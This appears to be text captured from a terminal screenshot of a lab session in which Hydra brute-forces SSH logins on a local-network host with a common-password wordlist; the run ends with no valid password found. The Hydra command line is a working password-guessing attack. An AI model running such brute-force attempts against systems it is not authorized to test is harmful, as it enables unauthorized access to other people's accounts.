 linuezze@linuezze: ~
File Actions Edit View Help
┌──(linuezze㉿linuezze)-[~]
└─$ hydra -l linuezze -P /usr/share/wordlists/wfuzz/others/common_pass.txt ss
h://192.168.0.13
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-14 04:
24:01
[WARNING] Many SSH configurations limit the number of parallel tasks, it is r
ecommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 52 login tries (l:1/p:52)
, ~4 tries per task
[DATA] attacking ssh://192.168.0.13:22/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-03-14 04:
24:14